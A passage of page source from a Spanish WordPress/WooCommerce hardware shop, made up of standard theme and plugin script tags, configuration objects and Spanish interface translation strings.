<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
var userId = 0;
var storageKey = "WP_DATA_USER_" + userId;
wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s applied.":["%s aplicado."],"%s removed.":["%s eliminado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"December":["diciembre"],"November":["noviembre"],"October":["octubre"],"September":["septiembre"],"August":["agosto"],"July":["julio"],"June":["junio"],"May":["mayo"],"April":["abril"],"March":["marzo"],"February":["febrero"],"January":["enero"],"Optional":["Opcional"],"%s, selected":["%s, seleccionado"],"Go to the Previous Month":["Ir al mes anterior"],"Go to the Next Month":["Ir al mes siguiente"],"Today, %s":["Hoy, %s"],"Date range calendar":["Calendario de rango de fechas"],"Date calendar":["Calendario de fechas"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selector del color del borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector del color del borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%1$s\u00bb. El estilo seleccionado actualmente es \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selector de color y estilo de borde. El color actualmente seleccionado se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb. El estilo seleccionado actualmente es \u00ab%3$s\u00bb."],"%d item selected":["%d elemento seleccionado","%d elementos seleccionados"],"Select AM or PM":["Selecciona AM o PM"],"Select an item":["Selecciona un elemento"],"No items found":["No se han encontrado elementos"],"Remove color: %s":["Eliminar color: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados izquierdo y derecho"],"Top and bottom sides":["Laterales superior e inferior"],"Right side":["Lado derecho"],"Left side":["Lado izquierdo"],"Bottom side":["Parte inferior"],"Top side":["Parte superior"],"Large viewport largest dimension (lvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible grande (lvmax)"],"Small viewport largest dimension (svmax)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible din\u00e1mico (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible din\u00e1mico (dvmin)"],"Dynamic viewport width or height (dvb)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvb)"],"Dynamic viewport width or height (dvi)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvi)"],"Dynamic viewport height (dvh)":["Alto del \u00e1rea visible din\u00e1mico (dvh)"],"Dynamic viewport width (dvw)":["Ancho del \u00e1rea visible din\u00e1mico (dvw)"],"Large viewport smallest dimension (lvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible grande (lvmin)"],"Large viewport width or height (lvb)":["Ancho o alto del \u00e1rea visible grande (lvb)"],"Large viewport width or height (lvi)":["Ancho o alto del \u00e1rea visible grande (lvi)"],"Large viewport height (lvh)":["Alto del \u00e1rea visible grande (lvh)"],"Large viewport width (lvw)":["Ancho del \u00e1rea visible grande (lvw)"],"Small viewport smallest dimension (svmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmin)"],"Small viewport width or height (svb)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svb)"],"Viewport smallest size in the block direction (svb)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n del bloque (svb)"],"Small viewport width or height (svi)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svi)"],"Viewport smallest size in the inline direction (svi)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n incrustada (svi)"],"Small viewport height (svh)":["Alto del \u00e1rea visible peque\u00f1o (svh)"],"Small viewport width (svw)":["Ancho del \u00e1rea visible peque\u00f1o (svw)"],"No color selected":["No se ha seleccionado ning\u00fan color"],"Required":["Obligatorio"],"Notice":["Aviso"],"Error notice":["Aviso de error"],"Information notice":["Aviso informativo"],"Warning notice":["Aviso de advertencia"],"Focal point top position":["Posici\u00f3n superior del punto focal"],"Focal point left position":["Posici\u00f3n izquierda del punto focal"],"Scrollable section":["Secci\u00f3n con desplazamiento"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Resultado inicial %d cargado. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar.","Resultados iniciaesl %d cargados. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar."],"Extra Extra Large":["Extra extra grande"],"Show details":["Mostrar detalles"],"Decrement":["Reducir"],"Increment":["Aumentar"],"All options reset":["Restablecer todas las opciones."],"All options are currently hidden":["Todas las opciones est\u00e1n ocultas"],"%s is now visible":["%s est\u00e1 ahora visible"],"%s hidden and reset to default":["%s oculto y restablecido a por defecto"],"%s reset to default":["%s restablecer a valores por defecto"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["No establecido"],"%1$s. Selected":["%1$s. Seleccionada"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionada. Hay %2$d evento","%1$s. Seleccionada. Hay %2$d eventos"],"View next month":["Ver mes siguiente"],"View previous month":["Ver mes anterior"],"Border color and style picker":["Selector de color de bordes y estilos"],"Loading \u2026":["Cargando\u2026"],"All sides":["Todos los lados"],"Bottom border":["Borde inferior"],"Right border":["Borde derecho"],"Left border":["Borde izquierdo"],"Top border":["Borde superior"],"Border color picker.":["Selector de color del borde."],"Border color and style picker.":["Selector de color y estilo del borde."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color personalizado. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Link sides":["Enlazar laterales"],"Unlink sides":["Quitar enlaces laterales"],"Reset all":["Restablecer todo"],"Button label to reveal tool panel options\u0004%s options":["Opciones de %s"],"Hide and reset %s":["Ocultar y restablecer %s"],"Reset %s":["Restablecer %s"],"Search %s":["Buscar %s"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Currently selected font size: %s":["Tama\u00f1o de fuente seleccionado actualmente: %s"],"Highlights":["Luces"],"Size of a UI element\u0004Extra Large":["Extra grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["Medio"],"Size of a UI element\u0004Small":["Peque\u00f1o"],"Size of a UI element\u0004None":["Ninguno"],"Currently selected: %s":["Seleccionado actualmente: %s"],"Reset colors":["Restablecer los colores"],"Reset gradient":["Restablecer el degradado"],"Remove all colors":["Eliminar todos los colores"],"Remove all gradients":["Eliminar todos los degradados"],"Color options":["Opciones del color"],"Gradient options":["Opciones del degradado"],"Add color":["A\u00f1adir un color"],"Add gradient":["A\u00f1adir un degradado"],"Gradient name":["Nombre del degradado"],"Color %d":["Color %d"],"Color format":["Formato del color"],"Hex color":["Color hexadecimal"],"%1$s (%2$d of %3$d)":["%1$s (%2$d de %3$d)"],"Invalid item":["Elemento no v\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Duotono: %s"],"Duotone code: %s":["C\u00f3digo de duotono: %s"],"%1$s. There is %2$d event":["%1$s. Hay %2$d evento.","%1$s. Hay %2$d eventos."],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Puntos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Pulgadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["x-height de la fuente (ex)"],"Width of the zero (0) character (ch)":["Ancho del car\u00e1cter (ch) cero (0)"],"Viewport largest dimension (vmax)":["Dimensi\u00f3n m\u00e1xima de la ventana (vmax)"],"Viewport smallest dimension (vmin)":["Dimensi\u00f3n m\u00ednima de la ventana (vmin)"],"Percent (%)":["Porcentaje (%)"],"Border width":["Ancho del borde"],"Dotted":["Punteado"],"Dashed":["Discontinuo"],"Viewport height (vh)":["Alto de la visualizaci\u00f3n (vh)"],"Viewport width (vw)":["Ancho de la visualizaci\u00f3n (vw)"],"Relative to root font size (rem)":["Relativo al tama\u00f1o ra\u00edz de la fuente (rem)"],"Relative to parent font size (em)":["Relativo al tama\u00f1o de la fuente superior (em)"],"Pixels (px)":["P\u00edxeles (px)"],"Percentage (%)":["Porcentaje (%)"],"Close search":["Cerrar la b\u00fasqueda"],"Search in %s":["Buscar en %s"],"Select unit":["Seleccionar la unidad"],"Radial":["Radial"],"Linear":["Lineal"],"Media preview":["Vista previa de medios"],"Coordinated Universal Time":["Hora universal coordinada"],"Color name":["Nombre del color"],"Reset search":["Restablecer la b\u00fasqueda"],"Box Control":["Control de cajas"],"Alignment Matrix Control":["Control de la matriz de alineaci\u00f3n"],"Bottom Center":["Abajo al centro"],"Center Right":["Centro a la derecha"],"Center Left":["Centro a la izquierda"],"Top Center":["Arriba al centro"],"Solid":["Continuo"],"Finish":["Finalizar"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controles de gu\u00eda"],"Gradient: %s":["Degradado: %s"],"Gradient code: %s":["C\u00f3digo de degradado: %s"],"Remove Control Point":["Eliminar el punto de control"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Usa las teclas de flecha izquierda o derecha o arrastra y suelta con el rat\u00f3n para cambiar la posici\u00f3n del degradado. Pulsa el bot\u00f3n para cambiar el color o eliminar el punto de control."],"Gradient control point at position %1$d%% with color code %2$s.":["Punto de control de degradado en la posici\u00f3n %1$d%% con c\u00f3digo de color %2$s."],"Extra Large":["Muy grande"],"Small":["Peque\u00f1o"],"Angle":["\u00c1ngulo"],"Separate with commas or the Enter key.":["Separar con comas o la tecla Intro."],"Separate with commas, spaces, or the Enter key.":["Separar con comas, espacios o la tecla Intro."],"Copied!":["\u00a1Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de elementos"],"Category":["Categor\u00eda"],"Z \u2192 A":["Z \u27f6 A"],"A \u2192 Z":["A \u27f6 Z"],"Oldest to newest":["De antiguas a nuevas"],"Newest to oldest":["De nuevas a antiguas"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"Remove item":["Eliminar el elemento"],"Item removed.":["Elemento eliminado."],"Item added.":["Elemento a\u00f1adido."],"Add item":["A\u00f1adir un elemento"],"Reset":["Restablecer"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Minutes":["Minutos"],"Color code: %s":["C\u00f3digo de color: %s"],"Custom color picker":["Selector de color personalizado"],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"Time":["Hora"],"Day":["D\u00eda"],"Month":["Mes"],"Date":["Fecha"],"Hours":["Horas"],"Item selected.":["Elemento seleccionado."],"Previous":["Anterior"],"Year":["A\u00f1o"],"Back":["Volver"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Arrastra los archivos para subirlos"],"Clear":["Borrar"],"Mixed":["Mixto"],"Custom":["Personalizado"],"Next":["Siguiente"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Abajo a la derecha"],"Bottom Left":["Abajo a la izquierda"],"Top Right":["Arriba a la derecha"],"Top Left":["Arriba a la izquierda"],"Type":["Tipo"],"Top":["Arriba"],"Copy":["Copiar"],"Font size":["Tama\u00f1o de la fuente"],"Calendar":["Calendario"],"No results found.":["No se han encontrado resultados."],"Default":["Por defecto"],"Close":["Cerrar"],"Search":["Buscar"],"OK":["Aceptar"],"Medium":["Medio"],"Center":["Centrar"],"Left":["Izquierda"],"Cancel":["Cancelar"],"Done":["Hecho"],"None":["Ninguna"],"Categories":["Categor\u00edas"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" id="notifima-frontend-script-js-extra">
/* <![CDATA[ */
var frontendLocalizer = {"ajax_url":"/wp-admin/admin-ajax.php","nonce":"b4fdcc93c4","additional_fields":"","button_html":"\u003Cbutton style=\"background:#b20000; color:#ffffff; border: 1px solid #b20000; \" class=\"notifima-subscribe notifima-button subscribe-button-hover\"\u003EAVISAME\u003C/button\u003E","processing":"Processing..."};
//# sourceURL=notifima-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce-product-stock-alert/assets/js/notifima-frontend.min.js?ver=3.0.6" id="notifima-frontend-script-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://bricoset.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://bricoset.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":false},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.20.4" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://bricoset.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bricoset.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
clientParamBuilder.processAndCollectAllParams(window.location.href);
}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ad53c5aedd8cd5263880b48cad809a97","fragment_name":"wc_fragments_ad53c5aedd8cd5263880b48cad809a97","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//bricoset.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"357a890a8b","remove_from_wishlist_nonce":"77000f7977","reload_wishlist_and_adding_elem_nonce":"b335533e81","load_mobile_nonce":"4b17ee21c1","delete_item_nonce":"a6cf20d6f1","save_title_nonce":"56e202a565","save_privacy_nonce":"966f5a0049","load_fragments_nonce":"6868ac79d1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bricoset.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"357a890a8b","remove_from_wishlist_nonce":"77000f7977","reload_wishlist_and_adding_elem_nonce":"b335533e81","load_mobile_nonce":"4b17ee21c1","delete_item_nonce":"a6cf20d6f1","save_title_nonce":"56e202a565","save_privacy_nonce":"966f5a0049","load_fragments_nonce":"6868ac79d1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bricoset.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"357a890a8b","remove_from_wishlist_nonce":"77000f7977","reload_wishlist_and_adding_elem_nonce":"b335533e81","load_mobile_nonce":"4b17ee21c1","delete_item_nonce":"a6cf20d6f1","save_title_nonce":"56e202a565","save_privacy_nonce":"966f5a0049","load_fragments_nonce":"6868ac79d1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bricoset.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"357a890a8b","remove_from_wishlist_nonce":"77000f7977","reload_wishlist_and_adding_elem_nonce":"b335533e81","load_mobile_nonce":"4b17ee21c1","delete_item_nonce":"a6cf20d6f1","save_title_nonce":"56e202a565","save_privacy_nonce":"966f5a0049","load_fragments_nonce":"6868ac79d1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bricoset.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"357a890a8b","remove_from_wishlist_nonce":"77000f7977","reload_wishlist_and_adding_elem_nonce":"b335533e81","load_mobile_nonce":"4b17ee21c1","delete_item_nonce":"a6cf20d6f1","save_title_nonce":"56e202a565","save_privacy_nonce":"966f5a0049","load_fragments_nonce":"6868ac79d1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://bricoset.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bricoset.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
